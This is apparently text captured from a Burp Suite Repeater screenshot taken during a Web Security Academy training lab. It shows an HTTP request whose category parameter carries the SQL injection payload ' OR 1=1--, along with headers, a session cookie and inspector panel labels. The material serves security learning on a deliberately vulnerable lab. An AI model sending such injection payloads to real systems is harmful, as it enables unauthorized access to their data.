 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a8f00be0318d7d2839337d0007500ac.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+OR+1=1-- HTTP/2
2 Host: 0a8f00be0318d7d2839337d0007500ac.web-security-academy.net
3 Cookie: session=DkFCDqQq0L8k73yLG3BMtpnPTOAIQUDJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8f00be0318d7d2839337d0007500ac.web-security-academy.net/filte
r?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 0 highlights
Response
Inspector
Selection 14 (0xe)
Selected text
category=Gifts
Decoded from: URL encoding
category=Gifts
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Ready
Event log All issues Memory: 153.9MB